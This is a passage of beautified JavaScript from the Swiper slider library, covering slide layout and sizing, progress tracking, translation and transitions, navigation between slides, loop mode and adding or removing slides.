                        "margin-right": "margin-bottom",
                        "padding-left": "padding-top",
                        "padding-right": "padding-bottom",
                        marginRight: "marginBottom"
                    }[t]
                }
                function a(e, a) {
                    return parseFloat(e.getPropertyValue(t(a)) || 0)
                }
                var i = e.params
                  , s = e.$wrapperEl
                  , r = e.size
                  , n = e.rtlTranslate
                  , l = e.wrongRTL
                  , o = e.virtual && i.virtual.enabled
                  , d = o ? e.virtual.slides.length : e.slides.length
                  , p = s.children("." + e.params.slideClass)
                  , u = o ? e.virtual.slides.length : p.length
                  , c = []
                  , h = []
                  , v = []
                  , f = i.slidesOffsetBefore;
                "function" == typeof f && (f = i.slidesOffsetBefore.call(e));
                var m = i.slidesOffsetAfter;
                "function" == typeof m && (m = i.slidesOffsetAfter.call(e));
                var g = e.snapGrid.length
                  , b = e.slidesGrid.length
                  , y = i.spaceBetween
                  , w = -f
                  , E = 0
                  , x = 0;
                if (void 0 !== r) {
                    var T, S;
                    "string" == typeof y && y.indexOf("%") >= 0 && (y = parseFloat(y.replace("%", "")) / 100 * r),
                    e.virtualSize = -y,
                    n ? p.css({
                        marginLeft: "",
                        marginTop: ""
                    }) : p.css({
                        marginRight: "",
                        marginBottom: ""
                    }),
                    i.slidesPerColumn > 1 && (T = Math.floor(u / i.slidesPerColumn) === u / e.params.slidesPerColumn ? u : Math.ceil(u / i.slidesPerColumn) * i.slidesPerColumn,
                    "auto" !== i.slidesPerView && "row" === i.slidesPerColumnFill && (T = Math.max(T, i.slidesPerView * i.slidesPerColumn)));
                    for (var M, z, P, k = i.slidesPerColumn, $ = T / k, L = Math.floor(u / i.slidesPerColumn), I = 0; I < u; I += 1) {
                        S = 0;
                        var O = p.eq(I);
                        if (i.slidesPerColumn > 1) {
                            var A = void 0
                              , D = void 0
                              , N = void 0;
                            if ("row" === i.slidesPerColumnFill && i.slidesPerGroup > 1) {
                                var G = Math.floor(I / (i.slidesPerGroup * i.slidesPerColumn))
                                  , B = I - i.slidesPerColumn * i.slidesPerGroup * G
                                  , H = 0 === G ? i.slidesPerGroup : Math.min(Math.ceil((u - G * k * i.slidesPerGroup) / k), i.slidesPerGroup);
                                A = (D = B - (N = Math.floor(B / H)) * H + G * i.slidesPerGroup) + N * T / k,
                                O.css({
                                    "-webkit-box-ordinal-group": A,
                                    "-moz-box-ordinal-group": A,
                                    "-ms-flex-order": A,
                                    "-webkit-order": A,
                                    order: A
                                })
                            } else
                                "column" === i.slidesPerColumnFill ? (N = I - (D = Math.floor(I / k)) * k,
                                (D > L || D === L && N === k - 1) && (N += 1) >= k && (N = 0,
                                D += 1)) : D = I - (N = Math.floor(I / $)) * $;
                            O.css(t("margin-top"), 0 !== N && i.spaceBetween && i.spaceBetween + "px")
                        }
                        if ("none" !== O.css("display")) {
                            if ("auto" === i.slidesPerView) {
                                var X = getComputedStyle(O[0])
                                  , Y = O[0].style.transform
                                  , R = O[0].style.webkitTransform;
                                if (Y && (O[0].style.transform = "none"),
                                R && (O[0].style.webkitTransform = "none"),
                                i.roundLengths)
                                    S = e.isHorizontal() ? O.outerWidth(!0) : O.outerHeight(!0);
                                else {
                                    var W = a(X, "width")
                                      , V = a(X, "padding-left")
                                      , F = a(X, "padding-right")
                                      , _ = a(X, "margin-left")
                                      , q = a(X, "margin-right")
                                      , j = X.getPropertyValue("box-sizing");
                                    if (j && "border-box" === j)
                                        S = W + _ + q;
                                    else {
                                        var U = O[0]
                                          , K = U.clientWidth;
                                        S = W + V + F + _ + q + (U.offsetWidth - K)
                                    }
                                }
                                Y && (O[0].style.transform = Y),
                                R && (O[0].style.webkitTransform = R),
                                i.roundLengths && (S = Math.floor(S))
                            } else
                                S = (r - (i.slidesPerView - 1) * y) / i.slidesPerView,
                                i.roundLengths && (S = Math.floor(S)),
                                p[I] && (p[I].style[t("width")] = S + "px");
                            p[I] && (p[I].swiperSlideSize = S),
                            v.push(S),
                            i.centeredSlides ? (w = w + S / 2 + E / 2 + y,
                            0 === E && 0 !== I && (w = w - r / 2 - y),
                            0 === I && (w = w - r / 2 - y),
                            Math.abs(w) < .001 && (w = 0),
                            i.roundLengths && (w = Math.floor(w)),
                            x % i.slidesPerGroup == 0 && c.push(w),
                            h.push(w)) : (i.roundLengths && (w = Math.floor(w)),
                            (x - Math.min(e.params.slidesPerGroupSkip, x)) % e.params.slidesPerGroup == 0 && c.push(w),
                            h.push(w),
                            w = w + S + y),
                            e.virtualSize += S + y,
                            E = S,
                            x += 1
                        }
                    }
                    if (e.virtualSize = Math.max(e.virtualSize, r) + m,
                    n && l && ("slide" === i.effect || "coverflow" === i.effect) && s.css({
                        width: e.virtualSize + i.spaceBetween + "px"
                    }),
                    i.setWrapperSize && s.css(((z = {})[t("width")] = e.virtualSize + i.spaceBetween + "px",
                    z)),
                    i.slidesPerColumn > 1 && (e.virtualSize = (S + i.spaceBetween) * T,
                    e.virtualSize = Math.ceil(e.virtualSize / i.slidesPerColumn) - i.spaceBetween,
                    s.css(((P = {})[t("width")] = e.virtualSize + i.spaceBetween + "px",
                    P)),
                    i.centeredSlides)) {
                        M = [];
                        for (var Z = 0; Z < c.length; Z += 1) {
                            var J = c[Z];
                            i.roundLengths && (J = Math.floor(J)),
                            c[Z] < e.virtualSize + c[0] && M.push(J)
                        }
                        c = M
                    }
                    if (!i.centeredSlides) {
                        M = [];
                        for (var Q = 0; Q < c.length; Q += 1) {
                            var ee = c[Q];
                            i.roundLengths && (ee = Math.floor(ee)),
                            c[Q] <= e.virtualSize - r && M.push(ee)
                        }
                        c = M,
                        Math.floor(e.virtualSize - r) - Math.floor(c[c.length - 1]) > 1 && c.push(e.virtualSize - r)
                    }
                    if (0 === c.length && (c = [0]),
                    0 !== i.spaceBetween) {
                        var te, ae = e.isHorizontal() && n ? "marginLeft" : t("marginRight");
                        p.filter((function(e, t) {
                            return !i.cssMode || t !== p.length - 1
                        }
                        )).css(((te = {})[ae] = y + "px",
                        te))
                    }
                    if (i.centeredSlides && i.centeredSlidesBounds) {
                        var ie = 0;
                        v.forEach((function(e) {
                            ie += e + (i.spaceBetween ? i.spaceBetween : 0)
                        }
                        ));
                        var se = (ie -= i.spaceBetween) - r;
                        c = c.map((function(e) {
                            return e < 0 ? -f : e > se ? se + m : e
                        }
                        ))
                    }
                    if (i.centerInsufficientSlides) {
                        var re = 0;
                        if (v.forEach((function(e) {
                            re += e + (i.spaceBetween ? i.spaceBetween : 0)
                        }
                        )),
                        (re -= i.spaceBetween) < r) {
                            var ne = (r - re) / 2;
                            c.forEach((function(e, t) {
                                c[t] = e - ne
                            }
                            )),
                            h.forEach((function(e, t) {
                                h[t] = e + ne
                            }
                            ))
                        }
                    }
                    C(e, {
                        slides: p,
                        snapGrid: c,
                        slidesGrid: h,
                        slidesSizesGrid: v
                    }),
                    u !== d && e.emit("slidesLengthChange"),
                    c.length !== g && (e.params.watchOverflow && e.checkOverflow(),
                    e.emit("snapGridLengthChange")),
                    h.length !== b && e.emit("slidesGridLengthChange"),
                    (i.watchSlidesProgress || i.watchSlidesVisibility) && e.updateSlidesOffset()
                }
            },
            updateAutoHeight: function(e) {
                var t, a = this, i = [], s = a.virtual && a.params.virtual.enabled, r = 0;
                "number" == typeof e ? a.setTransition(e) : !0 === e && a.setTransition(a.params.speed);
                var n = function(e) {
                    return s ? a.slides.filter((function(t) {
                        return parseInt(t.getAttribute("data-swiper-slide-index"), 10) === e
                    }
                    ))[0] : a.slides.eq(e)[0]
                };
                if ("auto" !== a.params.slidesPerView && a.params.slidesPerView > 1)
                    if (a.params.centeredSlides)
                        a.visibleSlides.each((function(e) {
                            i.push(e)
                        }
                        ));
                    else
                        for (t = 0; t < Math.ceil(a.params.slidesPerView); t += 1) {
                            var l = a.activeIndex + t;
                            if (l > a.slides.length && !s)
                                break;
                            i.push(n(l))
                        }
                else
                    i.push(n(a.activeIndex));
                for (t = 0; t < i.length; t += 1)
                    if (void 0 !== i[t]) {
                        var o = i[t].offsetHeight;
                        r = o > r ? o : r
                    }
                r && a.$wrapperEl.css("height", r + "px")
            },
            updateSlidesOffset: function() {
                for (var e = this.slides, t = 0; t < e.length; t += 1)
                    e[t].swiperSlideOffset = this.isHorizontal() ? e[t].offsetLeft : e[t].offsetTop
            },
            updateSlidesProgress: function(e) {
                void 0 === e && (e = this && this.translate || 0);
                var t = this
                  , a = t.params
                  , i = t.slides
                  , s = t.rtlTranslate;
                if (0 !== i.length) {
                    void 0 === i[0].swiperSlideOffset && t.updateSlidesOffset();
                    var r = -e;
                    s && (r = e),
                    i.removeClass(a.slideVisibleClass),
                    t.visibleSlidesIndexes = [],
                    t.visibleSlides = [];
                    for (var n = 0; n < i.length; n += 1) {
                        var l = i[n]
                          , o = (r + (a.centeredSlides ? t.minTranslate() : 0) - l.swiperSlideOffset) / (l.swiperSlideSize + a.spaceBetween);
                        if (a.watchSlidesVisibility || a.centeredSlides && a.autoHeight) {
                            var d = -(r - l.swiperSlideOffset)
                              , p = d + t.slidesSizesGrid[n];
                            (d >= 0 && d < t.size - 1 || p > 1 && p <= t.size || d <= 0 && p >= t.size) && (t.visibleSlides.push(l),
                            t.visibleSlidesIndexes.push(n),
                            i.eq(n).addClass(a.slideVisibleClass))
                        }
                        l.progress = s ? -o : o
                    }
                    t.visibleSlides = f(t.visibleSlides)
                }
            },
            updateProgress: function(e) {
                var t = this;
                if (void 0 === e) {
                    var a = t.rtlTranslate ? -1 : 1;
                    e = t && t.translate && t.translate * a || 0
                }
                var i = t.params
                  , s = t.maxTranslate() - t.minTranslate()
                  , r = t.progress
                  , n = t.isBeginning
                  , l = t.isEnd
                  , o = n
                  , d = l;
                0 === s ? (r = 0,
                n = !0,
                l = !0) : (n = (r = (e - t.minTranslate()) / s) <= 0,
                l = r >= 1),
                C(t, {
                    progress: r,
                    isBeginning: n,
                    isEnd: l
                }),
                (i.watchSlidesProgress || i.watchSlidesVisibility || i.centeredSlides && i.autoHeight) && t.updateSlidesProgress(e),
                n && !o && t.emit("reachBeginning toEdge"),
                l && !d && t.emit("reachEnd toEdge"),
                (o && !n || d && !l) && t.emit("fromEdge"),
                t.emit("progress", r)
            },
            updateSlidesClasses: function() {
                var e, t = this, a = t.slides, i = t.params, s = t.$wrapperEl, r = t.activeIndex, n = t.realIndex, l = t.virtual && i.virtual.enabled;
                a.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass),
                (e = l ? t.$wrapperEl.find("." + i.slideClass + '[data-swiper-slide-index="' + r + '"]') : a.eq(r)).addClass(i.slideActiveClass),
                i.loop && (e.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + n + '"]').addClass(i.slideDuplicateActiveClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + n + '"]').addClass(i.slideDuplicateActiveClass));
                var o = e.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass);
                i.loop && 0 === o.length && (o = a.eq(0)).addClass(i.slideNextClass);
                var d = e.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass);
                i.loop && 0 === d.length && (d = a.eq(-1)).addClass(i.slidePrevClass),
                i.loop && (o.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass),
                d.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + d.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + d.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass)),
                t.emitSlidesClasses()
            },
            updateActiveIndex: function(e) {
                var t, a = this, i = a.rtlTranslate ? a.translate : -a.translate, s = a.slidesGrid, r = a.snapGrid, n = a.params, l = a.activeIndex, o = a.realIndex, d = a.snapIndex, p = e;
                if (void 0 === p) {
                    for (var u = 0; u < s.length; u += 1)
                        void 0 !== s[u + 1] ? i >= s[u] && i < s[u + 1] - (s[u + 1] - s[u]) / 2 ? p = u : i >= s[u] && i < s[u + 1] && (p = u + 1) : i >= s[u] && (p = u);
                    n.normalizeSlideIndex && (p < 0 || void 0 === p) && (p = 0)
                }
                if (r.indexOf(i) >= 0)
                    t = r.indexOf(i);
                else {
                    var c = Math.min(n.slidesPerGroupSkip, p);
                    t = c + Math.floor((p - c) / n.slidesPerGroup)
                }
                if (t >= r.length && (t = r.length - 1),
                p !== l) {
                    var h = parseInt(a.slides.eq(p).attr("data-swiper-slide-index") || p, 10);
                    C(a, {
                        snapIndex: t,
                        realIndex: h,
                        previousIndex: l,
                        activeIndex: p
                    }),
                    a.emit("activeIndexChange"),
                    a.emit("snapIndexChange"),
                    o !== h && a.emit("realIndexChange"),
                    (a.initialized || a.params.runCallbacksOnInit) && a.emit("slideChange")
                } else
                    t !== d && (a.snapIndex = t,
                    a.emit("snapIndexChange"))
            },
            updateClickedSlide: function(e) {
                var t, a = this, i = a.params, s = f(e.target).closest("." + i.slideClass)[0], r = !1;
                if (s)
                    for (var n = 0; n < a.slides.length; n += 1)
                        if (a.slides[n] === s) {
                            r = !0,
                            t = n;
                            break
                        }
                if (!s || !r)
                    return a.clickedSlide = void 0,
                    void (a.clickedIndex = void 0);
                a.clickedSlide = s,
                a.virtual && a.params.virtual.enabled ? a.clickedIndex = parseInt(f(s).attr("data-swiper-slide-index"), 10) : a.clickedIndex = t,
                i.slideToClickedSlide && void 0 !== a.clickedIndex && a.clickedIndex !== a.activeIndex && a.slideToClickedSlide()
            }
        },
        translate: {
            getTranslate: function(e) {
                void 0 === e && (e = this.isHorizontal() ? "x" : "y");
                var t = this
                  , a = t.params
                  , i = t.rtlTranslate
                  , s = t.translate
                  , r = t.$wrapperEl;
                if (a.virtualTranslate)
                    return i ? -s : s;
                if (a.cssMode)
                    return s;
                var n = x(r[0], e);
                return i && (n = -n),
                n || 0
            },
            setTranslate: function(e, t) {
                var a = this
                  , i = a.rtlTranslate
                  , s = a.params
                  , r = a.$wrapperEl
                  , n = a.wrapperEl
                  , l = a.progress
                  , o = 0
                  , d = 0;
                a.isHorizontal() ? o = i ? -e : e : d = e,
                s.roundLengths && (o = Math.floor(o),
                d = Math.floor(d)),
                s.cssMode ? n[a.isHorizontal() ? "scrollLeft" : "scrollTop"] = a.isHorizontal() ? -o : -d : s.virtualTranslate || r.transform("translate3d(" + o + "px, " + d + "px, 0px)"),
                a.previousTranslate = a.translate,
                a.translate = a.isHorizontal() ? o : d;
                var p = a.maxTranslate() - a.minTranslate();
                (0 === p ? 0 : (e - a.minTranslate()) / p) !== l && a.updateProgress(e),
                a.emit("setTranslate", a.translate, t)
            },
            minTranslate: function() {
                return -this.snapGrid[0]
            },
            maxTranslate: function() {
                return -this.snapGrid[this.snapGrid.length - 1]
            },
            translateTo: function(e, t, a, i, s) {
                void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0),
                void 0 === i && (i = !0);
                var r = this
                  , n = r.params
                  , l = r.wrapperEl;
                if (r.animating && n.preventInteractionOnTransition)
                    return !1;
                var o, d = r.minTranslate(), p = r.maxTranslate();
                if (o = i && e > d ? d : i && e < p ? p : e,
                r.updateProgress(o),
                n.cssMode) {
                    var u, c = r.isHorizontal();
                    return 0 === t ? l[c ? "scrollLeft" : "scrollTop"] = -o : l.scrollTo ? l.scrollTo(((u = {})[c ? "left" : "top"] = -o,
                    u.behavior = "smooth",
                    u)) : l[c ? "scrollLeft" : "scrollTop"] = -o,
                    !0
                }
                return 0 === t ? (r.setTransition(0),
                r.setTranslate(o),
                a && (r.emit("beforeTransitionStart", t, s),
                r.emit("transitionEnd"))) : (r.setTransition(t),
                r.setTranslate(o),
                a && (r.emit("beforeTransitionStart", t, s),
                r.emit("transitionStart")),
                r.animating || (r.animating = !0,
                r.onTranslateToWrapperTransitionEnd || (r.onTranslateToWrapperTransitionEnd = function(e) {
                    r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                    r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd),
                    r.onTranslateToWrapperTransitionEnd = null,
                    delete r.onTranslateToWrapperTransitionEnd,
                    a && r.emit("transitionEnd"))
                }
                ),
                r.$wrapperEl[0].addEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd))),
                !0
            }
        },
        transition: {
            setTransition: function(e, t) {
                var a = this;
                a.params.cssMode || a.$wrapperEl.transition(e),
                a.emit("setTransition", e, t)
            },
            transitionStart: function(e, t) {
                void 0 === e && (e = !0);
                var a = this
                  , i = a.activeIndex
                  , s = a.params
                  , r = a.previousIndex;
                if (!s.cssMode) {
                    s.autoHeight && a.updateAutoHeight();
                    var n = t;
                    if (n || (n = i > r ? "next" : i < r ? "prev" : "reset"),
                    a.emit("transitionStart"),
                    e && i !== r) {
                        if ("reset" === n)
                            return void a.emit("slideResetTransitionStart");
                        a.emit("slideChangeTransitionStart"),
                        "next" === n ? a.emit("slideNextTransitionStart") : a.emit("slidePrevTransitionStart")
                    }
                }
            },
            transitionEnd: function(e, t) {
                void 0 === e && (e = !0);
                var a = this
                  , i = a.activeIndex
                  , s = a.previousIndex
                  , r = a.params;
                if (a.animating = !1,
                !r.cssMode) {
                    a.setTransition(0);
                    var n = t;
                    if (n || (n = i > s ? "next" : i < s ? "prev" : "reset"),
                    a.emit("transitionEnd"),
                    e && i !== s) {
                        if ("reset" === n)
                            return void a.emit("slideResetTransitionEnd");
                        a.emit("slideChangeTransitionEnd"),
                        "next" === n ? a.emit("slideNextTransitionEnd") : a.emit("slidePrevTransitionEnd")
                    }
                }
            }
        },
        slide: {
            slideTo: function(e, t, a, i, s) {
                if (void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0),
                "number" != typeof e && "string" != typeof e)
                    throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. [" + typeof e + "] given.");
                if ("string" == typeof e) {
                    var r = parseInt(e, 10);
                    if (!isFinite(r))
                        throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. [" + e + "] given.");
                    e = r
                }
                var n = this
                  , l = e;
                l < 0 && (l = 0);
                var o = n.params
                  , d = n.snapGrid
                  , p = n.slidesGrid
                  , u = n.previousIndex
                  , c = n.activeIndex
                  , h = n.rtlTranslate
                  , v = n.wrapperEl
                  , f = n.enabled;
                if (n.animating && o.preventInteractionOnTransition || !f && !i && !s)
                    return !1;
                var m = Math.min(n.params.slidesPerGroupSkip, l)
                  , g = m + Math.floor((l - m) / n.params.slidesPerGroup);
                g >= d.length && (g = d.length - 1),
                (c || o.initialSlide || 0) === (u || 0) && a && n.emit("beforeSlideChangeStart");
                var b, y = -d[g];
                if (n.updateProgress(y),
                o.normalizeSlideIndex)
                    for (var w = 0; w < p.length; w += 1) {
                        var E = -Math.floor(100 * y)
                          , x = Math.floor(100 * p[w])
                          , T = Math.floor(100 * p[w + 1]);
                        void 0 !== p[w + 1] ? E >= x && E < T - (T - x) / 2 ? l = w : E >= x && E < T && (l = w + 1) : E >= x && (l = w)
                    }
                if (n.initialized && l !== c) {
                    if (!n.allowSlideNext && y < n.translate && y < n.minTranslate())
                        return !1;
                    if (!n.allowSlidePrev && y > n.translate && y > n.maxTranslate() && (c || 0) !== l)
                        return !1
                }
                if (b = l > c ? "next" : l < c ? "prev" : "reset",
                h && -y === n.translate || !h && y === n.translate)
                    return n.updateActiveIndex(l),
                    o.autoHeight && n.updateAutoHeight(),
                    n.updateSlidesClasses(),
                    "slide" !== o.effect && n.setTranslate(y),
                    "reset" !== b && (n.transitionStart(a, b),
                    n.transitionEnd(a, b)),
                    !1;
                if (o.cssMode) {
                    var C, S = n.isHorizontal(), M = -y;
                    return h && (M = v.scrollWidth - v.offsetWidth - M),
                    0 === t ? v[S ? "scrollLeft" : "scrollTop"] = M : v.scrollTo ? v.scrollTo(((C = {})[S ? "left" : "top"] = M,
                    C.behavior = "smooth",
                    C)) : v[S ? "scrollLeft" : "scrollTop"] = M,
                    !0
                }
                return 0 === t ? (n.setTransition(0),
                n.setTranslate(y),
                n.updateActiveIndex(l),
                n.updateSlidesClasses(),
                n.emit("beforeTransitionStart", t, i),
                n.transitionStart(a, b),
                n.transitionEnd(a, b)) : (n.setTransition(t),
                n.setTranslate(y),
                n.updateActiveIndex(l),
                n.updateSlidesClasses(),
                n.emit("beforeTransitionStart", t, i),
                n.transitionStart(a, b),
                n.animating || (n.animating = !0,
                n.onSlideToWrapperTransitionEnd || (n.onSlideToWrapperTransitionEnd = function(e) {
                    n && !n.destroyed && e.target === this && (n.$wrapperEl[0].removeEventListener("transitionend", n.onSlideToWrapperTransitionEnd),
                    n.$wrapperEl[0].removeEventListener("webkitTransitionEnd", n.onSlideToWrapperTransitionEnd),
                    n.onSlideToWrapperTransitionEnd = null,
                    delete n.onSlideToWrapperTransitionEnd,
                    n.transitionEnd(a, b))
                }
                ),
                n.$wrapperEl[0].addEventListener("transitionend", n.onSlideToWrapperTransitionEnd),
                n.$wrapperEl[0].addEventListener("webkitTransitionEnd", n.onSlideToWrapperTransitionEnd))),
                !0
            },
            slideToLoop: function(e, t, a, i) {
                void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0);
                var s = this
                  , r = e;
                return s.params.loop && (r += s.loopedSlides),
                s.slideTo(r, t, a, i)
            },
            slideNext: function(e, t, a) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0);
                var i = this
                  , s = i.params
                  , r = i.animating;
                if (!i.enabled)
                    return i;
                var n = i.activeIndex < s.slidesPerGroupSkip ? 1 : s.slidesPerGroup;
                if (s.loop) {
                    if (r && s.loopPreventsSlide)
                        return !1;
                    i.loopFix(),
                    i._clientLeft = i.$wrapperEl[0].clientLeft
                }
                return i.slideTo(i.activeIndex + n, e, t, a)
            },
            slidePrev: function(e, t, a) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0);
                var i = this
                  , s = i.params
                  , r = i.animating
                  , n = i.snapGrid
                  , l = i.slidesGrid
                  , o = i.rtlTranslate;
                if (!i.enabled)
                    return i;
                if (s.loop) {
                    if (r && s.loopPreventsSlide)
                        return !1;
                    i.loopFix(),
                    i._clientLeft = i.$wrapperEl[0].clientLeft
                }
                function d(e) {
                    return e < 0 ? -Math.floor(Math.abs(e)) : Math.floor(e)
                }
                var p = d(o ? i.translate : -i.translate)
                  , u = n.map((function(e) {
                    return d(e)
                }
                ));
                n[u.indexOf(p)];
                var c, h = n[u.indexOf(p) - 1];
                return void 0 === h && s.cssMode && n.forEach((function(e) {
                    !h && p >= e && (h = e)
                }
                )),
                void 0 !== h && (c = l.indexOf(h)) < 0 && (c = i.activeIndex - 1),
                i.slideTo(c, e, t, a)
            },
            slideReset: function(e, t, a) {
                return void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0),
                this.slideTo(this.activeIndex, e, t, a)
            },
            slideToClosest: function(e, t, a, i) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0),
                void 0 === i && (i = .5);
                var s = this
                  , r = s.activeIndex
                  , n = Math.min(s.params.slidesPerGroupSkip, r)
                  , l = n + Math.floor((r - n) / s.params.slidesPerGroup)
                  , o = s.rtlTranslate ? s.translate : -s.translate;
                if (o >= s.snapGrid[l]) {
                    var d = s.snapGrid[l];
                    o - d > (s.snapGrid[l + 1] - d) * i && (r += s.params.slidesPerGroup)
                } else {
                    var p = s.snapGrid[l - 1];
                    o - p <= (s.snapGrid[l] - p) * i && (r -= s.params.slidesPerGroup)
                }
                return r = Math.max(r, 0),
                r = Math.min(r, s.slidesGrid.length - 1),
                s.slideTo(r, e, t, a)
            },
            slideToClickedSlide: function() {
                var e, t = this, a = t.params, i = t.$wrapperEl, s = "auto" === a.slidesPerView ? t.slidesPerViewDynamic() : a.slidesPerView, r = t.clickedIndex;
                if (a.loop) {
                    if (t.animating)
                        return;
                    e = parseInt(f(t.clickedSlide).attr("data-swiper-slide-index"), 10),
                    a.centeredSlides ? r < t.loopedSlides - s / 2 || r > t.slides.length - t.loopedSlides + s / 2 ? (t.loopFix(),
                    r = i.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + a.slideDuplicateClass + ")").eq(0).index(),
                    w((function() {
                        t.slideTo(r)
                    }
                    ))) : t.slideTo(r) : r > t.slides.length - s ? (t.loopFix(),
                    r = i.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + a.slideDuplicateClass + ")").eq(0).index(),
                    w((function() {
                        t.slideTo(r)
                    }
                    ))) : t.slideTo(r)
                } else
                    t.slideTo(r)
            }
        },
        loop: {
            loopCreate: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.$wrapperEl;
                i.children("." + a.slideClass + "." + a.slideDuplicateClass).remove();
                var s = i.children("." + a.slideClass);
                if (a.loopFillGroupWithBlank) {
                    var n = a.slidesPerGroup - s.length % a.slidesPerGroup;
                    if (n !== a.slidesPerGroup) {
                        for (var l = 0; l < n; l += 1) {
                            var o = f(t.createElement("div")).addClass(a.slideClass + " " + a.slideBlankClass);
                            i.append(o)
                        }
                        s = i.children("." + a.slideClass)
                    }
                }
                "auto" !== a.slidesPerView || a.loopedSlides || (a.loopedSlides = s.length),
                e.loopedSlides = Math.ceil(parseFloat(a.loopedSlides || a.slidesPerView, 10)),
                e.loopedSlides += a.loopAdditionalSlides,
                e.loopedSlides > s.length && (e.loopedSlides = s.length);
                var d = []
                  , p = [];
                s.each((function(t, a) {
                    var i = f(t);
                    a < e.loopedSlides && p.push(t),
                    a < s.length && a >= s.length - e.loopedSlides && d.push(t),
                    i.attr("data-swiper-slide-index", a)
                }
                ));
                for (var u = 0; u < p.length; u += 1)
                    i.append(f(p[u].cloneNode(!0)).addClass(a.slideDuplicateClass));
                for (var c = d.length - 1; c >= 0; c -= 1)
                    i.prepend(f(d[c].cloneNode(!0)).addClass(a.slideDuplicateClass))
            },
            loopFix: function() {
                var e = this;
                e.emit("beforeLoopFix");
                var t, a = e.activeIndex, i = e.slides, s = e.loopedSlides, r = e.allowSlidePrev, n = e.allowSlideNext, l = e.snapGrid, o = e.rtlTranslate;
                e.allowSlidePrev = !0,
                e.allowSlideNext = !0;
                var d = -l[a] - e.getTranslate();
                a < s ? (t = i.length - 3 * s + a,
                t += s,
                e.slideTo(t, 0, !1, !0) && 0 !== d && e.setTranslate((o ? -e.translate : e.translate) - d)) : a >= i.length - s && (t = -i.length + a + s,
                t += s,
                e.slideTo(t, 0, !1, !0) && 0 !== d && e.setTranslate((o ? -e.translate : e.translate) - d)),
                e.allowSlidePrev = r,
                e.allowSlideNext = n,
                e.emit("loopFix")
            },
            loopDestroy: function() {
                var e = this
                  , t = e.$wrapperEl
                  , a = e.params
                  , i = e.slides;
                t.children("." + a.slideClass + "." + a.slideDuplicateClass + ",." + a.slideClass + "." + a.slideBlankClass).remove(),
                i.removeAttr("data-swiper-slide-index")
            }
        },
        grabCursor: {
            setGrabCursor: function(e) {
                var t = this;
                if (!(t.support.touch || !t.params.simulateTouch || t.params.watchOverflow && t.isLocked || t.params.cssMode)) {
                    var a = t.el;
                    a.style.cursor = "move",
                    a.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab",
                    a.style.cursor = e ? "-moz-grabbin" : "-moz-grab",
                    a.style.cursor = e ? "grabbing" : "grab"
                }
            },
            unsetGrabCursor: function() {
                var e = this;
                e.support.touch || e.params.watchOverflow && e.isLocked || e.params.cssMode || (e.el.style.cursor = "")
            }
        },
        manipulation: {
            appendSlide: function(e) {
                var t = this
                  , a = t.$wrapperEl
                  , i = t.params;
                if (i.loop && t.loopDestroy(),
                "object" == typeof e && "length"in e)
                    for (var s = 0; s < e.length; s += 1)
                        e[s] && a.append(e[s]);
                else
                    a.append(e);
                i.loop && t.loopCreate(),
                i.observer && t.support.observer || t.update()
            },
            prependSlide: function(e) {
                var t = this
                  , a = t.params
                  , i = t.$wrapperEl
                  , s = t.activeIndex;
                a.loop && t.loopDestroy();
                var r = s + 1;
                if ("object" == typeof e && "length"in e) {
                    for (var n = 0; n < e.length; n += 1)
                        e[n] && i.prepend(e[n]);
                    r = s + e.length
                } else
                    i.prepend(e);
                a.loop && t.loopCreate(),
                a.observer && t.support.observer || t.update(),
                t.slideTo(r, 0, !1)
            },
            addSlide: function(e, t) {
                var a = this
                  , i = a.$wrapperEl
                  , s = a.params
                  , r = a.activeIndex;
                s.loop && (r -= a.loopedSlides,
                a.loopDestroy(),
                a.slides = i.children("." + s.slideClass));
                var n = a.slides.length;
                if (e <= 0)
                    a.prependSlide(t);
                else if (e >= n)
                    a.appendSlide(t);
                else {
                    for (var l = r > e ? r + 1 : r, o = [], d = n - 1; d >= e; d -= 1) {
                        var p = a.slides.eq(d);
                        p.remove(),
                        o.unshift(p)
                    }
                    if ("object" == typeof t && "length"in t) {
                        for (var u = 0; u < t.length; u += 1)
                            t[u] && i.append(t[u]);
                        l = r > e ? r + t.length : r
                    } else
                        i.append(t);
                    for (var c = 0; c < o.length; c += 1)
                        i.append(o[c]);
                    s.loop && a.loopCreate(),
                    s.observer && a.support.observer || a.update(),
